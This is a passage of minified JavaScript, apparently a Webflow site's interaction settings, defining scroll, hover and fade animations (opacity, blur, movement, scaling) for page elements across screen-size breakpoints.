4524aa6e5a7|effa8ee9-d0a8-c3a5-29ce-1444fe633e0a"},config:[{continuousParameterGroupId:"a-16-p",smoothing:100,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:25}],createdOn:1559941351025},"e-37":{id:"e-37",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-21",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{appliesTo:"ELEMENT",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7|c6312dbc-a1dd-08be-dd19-b715dd8b8762"},config:[{continuousParameterGroupId:"a-21-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:1560286488035},"e-38":{id:"e-38",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-22",affectedElements:{},playInReverse:!1,autoStopEventId:"e-39"}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"ELEMENT",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7|8355ba09-54f2-f861-1e4c-3129e56cbad9"},config:{loop:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1561131563673},"e-39":{id:"e-39",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-38"}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"ELEMENT",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7|8355ba09-54f2-f861-1e4c-3129e56cbad9"},config:{loop:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1561131563674}},actionLists:{"a-6":{id:"a-6",title:"Hero Text",actionItemGroups:[{actionItems:[{id:"a-6-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5cf81fd6c31694524aa6e5a7|c519f34f-ceb0-d1ec-4c35-12850bc20a0d"},value:0,unit:""}}]},{actionItems:[{id:"a-6-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:1e3,target:{id:"5cf81fd6c31694524aa6e5a7|c519f34f-ceb0-d1ec-4c35-12850bc20a0d"},value:1,unit:""}}]}],createdOn:1559839358333,useFirstGroupAsInitialState:!0},"a-5":{id:"a-5",title:"Background-Opacity In",actionItemGroups:[{actionItems:[{id:"a-5-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5cf81fd6c31694524aa6e5a7|1467d547-f9d8-dbab-b543-358015f424b3"},value:0,unit:""}},{id:"a-5-n-3",actionTypeId:"STYLE_FILTER",config:{delay:0,easing:"",duration:500,target:{id:"5cf81fd6c31694524aa6e5a7|1467d547-f9d8-dbab-b543-358015f424b3"},filters:[{type:"blur",filterId:"b68b",value:10,unit:"px"}]}}]},{actionItems:[{id:"a-5-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeOut",duration:1e3,target:{id:"5cf81fd6c31694524aa6e5a7|1467d547-f9d8-dbab-b543-358015f424b3"},value:.6,unit:""}},{id:"a-5-n-4",actionTypeId:"STYLE_FILTER",config:{delay:0,easing:"easeOut",duration:1e3,target:{id:"5cf81fd6c31694524aa6e5a7|1467d547-f9d8-dbab-b543-358015f424b3"},filters:[{type:"blur",filterId:"91ea",value:0,unit:"px"}]}}]}],createdOn:1559838859639,useFirstGroupAsInitialState:!0},"a-11":{id:"a-11",title:"Move Globa",continuousParameterGroups:[{id:"a-11-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-11-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".globa-findo",selectorGuids:["bfb6fa2f-338e-4aa2-6999-1c119bd3054c"]},xValue:-200,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-11-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".globa-findo",selectorGuids:["bfb6fa2f-338e-4aa2-6999-1c119bd3054c"]},xValue:200,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]},{id:"a-11-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-11-n-7",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".globa-findo",selectorGuids:["bfb6fa2f-338e-4aa2-6999-1c119bd3054c"]},yValue:-200,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-11-n-8",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".globa-findo",selectorGuids:["bfb6fa2f-338e-4aa2-6999-1c119bd3054c"]},yValue:200,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]}],createdOn:1559848189819},"a-12":{id:"a-12",title:"Slide from the sides",continuousParameterGroups:[{id:"a-12-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-12-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"5cf81fd6c31694524aa6e5a7|a7454596-adc2-2300-a1fb-8dbfdcb16acd"},xValue:-1e3,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-12-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".container-fifty.grid",selectorGuids:["04a54431-db8b-9ad2-23e5-176265553501","82589d7b-5bb2-a59f-2ed3-7f6d6097edfd"]},xValue:1e3,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{keyframe:25,actionItems:[{id:"a-12-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"5cf81fd6c31694524aa6e5a7|a7454596-adc2-2300-a1fb-8dbfdcb16acd"},value:0,unit:""}},{id:"a-12-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".container-fifty.grid",selectorGuids:["04a54431-db8b-9ad2-23e5-176265553501","82589d7b-5bb2-a59f-2ed3-7f6d6097edfd"]},value:0,unit:""}}]},{keyframe:50,actionItems:[{id:"a-12-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:!0,id:"5cf81fd6c31694524aa6e5a7|a7454596-adc2-2300-a1fb-8dbfdcb16acd"},xValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-12-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"5cf81fd6c31694524aa6e5a7|a7454596-adc2-2300-a1fb-8dbfdcb16acd"},value:1,unit:""}},{id:"a-12-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"SIBLINGS",selector:".container-fifty.grid",selectorGuids:["04a54431-db8b-9ad2-23e5-176265553501","82589d7b-5bb2-a59f-2ed3-7f6d6097edfd"]},xValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-12-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".container-fifty.grid",selectorGuids:["04a54431-db8b-9ad2-23e5-176265553501","82589d7b-5bb2-a59f-2ed3-7f6d6097edfd"]},value:1,unit:""}}]}]}],createdOn:1559855767212},"a-13":{id:"a-13",title:"Body Opacity",actionItemGroups:[{actionItems:[{id:"a-13-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5cf83804a3f1d0d7c98b9357|5cf83804a3f1d026c48b9359"},value:0,unit:""}}]},{actionItems:[{id:"a-13-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:1e3,target:{id:"5cf83804a3f1d0d7c98b9357|5cf83804a3f1d026c48b9359"},value:1,unit:""}}]}],createdOn:1559857871827,useFirstGroupAsInitialState:!0},"a-14":{id:"a-14",title:"Home-Body",actionItemGroups:[{actionItems:[{id:"a-14-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5cf81fd6c31694524aa6e5a7|5cf81fd6c3169467b5a6e5a8"},value:0,unit:""}}]},{actionItems:[{id:"a-14-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5cf81fd6c31694524aa6e5a7|5cf81fd6c3169467b5a6e5a8"},value:1,unit:""}}]}],createdOn:1559870429608,useFirstGroupAsInitialState:!0},"a-15":{id:"a-15",title:"Globa Fly",continuousParameterGroups:[{id:"a-15-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-15-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{id:"5cf81fd6c31694524aa6e5a7|29189caa-f94e-3a65-7a23-1714db6d36a2"},yValue:-400,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-15-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{id:"5cf81fd6c31694524aa6e5a7|29189caa-f94e-3a65-7a23-1714db6d36a2"},yValue:250,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]}],createdOn:1559873700627},"a-16":{id:"a-16",title:"Globa Fly 2",continuousParameterGroups:[{id:"a-16-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-16-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{useEventTarget:"CHILDREN",selector:".globa-findo.right",selectorGuids:["bfb6fa2f-338e-4aa2-6999-1c119bd3054c","3ade2717-4b2a-b111-bae7-b0cfa32ec50a"]},yValue:100,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-16-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".globa-findo.right",selectorGuids:["bfb6fa2f-338e-4aa2-6999-1c119bd3054c","3ade2717-4b2a-b111-bae7-b0cfa32ec50a"]},yValue:-100,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}]}],createdOn:1559873700627},"a-21":{id:"a-21",title:"Container Fly In",continuousParameterGroups:[{id:"a-21-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:10,actionItems:[{id:"a-21-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},yValue:15,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-21-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},value:0,unit:""}},{id:"a-21-n-10",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},xValue:.15,yValue:.15,locked:!0}}]},{keyframe:25,actionItems:[{id:"a-21-n-11",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},xValue:.85,yValue:.85,locked:!0}}]},{keyframe:50,actionItems:[{id:"a-21-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},value:1,unit:""}},{id:"a-21-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-21-n-9",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},xValue:1,yValue:1,locked:!0}}]},{keyframe:54,actionItems:[{id:"a-21-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inCubic",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},value:1,unit:""}},{id:"a-21-n-8",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inCubic",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-21-n-12",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"inCubic",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},xValue:1,yValue:1,locked:!0}}]},{keyframe:75,actionItems:[{id:"a-21-n-13",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},xValue:1.2,yValue:1.2,locked:!0}},{id:"a-21-n-14",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},value:0,unit:""}}]}]}],createdOn:1559920688032},"a-22":{id:"a-22",title:"Hover On",actionItemGroups:[{actionItems:[{id:"a-22-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".employee-data",selectorGuids:["e024a7ff-0bd4-b45d-db4d-1532a2bfd2f0"]},value:0,unit:""}}]},{actionItems:[{id:"a-22-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:250,target:{useEventTarget:"CHILDREN",selector:".employee-data",selectorGuids:["e024a7ff-0bd4-b45d-db4d-1532a2bfd2f0"]},value:1,unit:""}}]}],createdOn:1561131569434,useFirstGroupAsInitialState:!0},"a-23":{id:"a-23",title:"Hover Off",actionItemGroups:[{actionItems:[{id:"a-23-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:250,target:{useEventTarget:"CHILDREN",selector:".employee-data",selectorGuids:["e024a7ff-0bd4-b45d-db4d-1532a2bfd2f0"]},value:0,unit:""}}]}],createdOn:1561131569434,useFirstGroupAsInitialState:!1},"e-17-fadeIn":{id:"e-17-fadeIn",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"5cf81fd6c31694524aa6e5a7|f49c3429-d651-5247-0892-a859db91e3da",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:500,easing:"outQuart",duration:1e3,target:{id:"5cf81fd6c31694524aa6e5a7|f49c3429-d651-5247-0892-a859db91e3da",useEventTarget:!0},value:1}}]}]},"e-18-fadeOut":{id:"e-18-fadeOut",actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuart",duration:1e3,target:{id:"5cf81fd6c31694524aa6e5a7|f49c3429-d651-5247-0892-a859db91e3da",useEventTarget:!0},value:0}}]}]}},site:{mediaQueries:[{key:"main",min:992,max:1e4},{key:"medium",min:768,max:991},{key:"small",min:480,max:767},{key:"tiny",min:0,max:479}]}});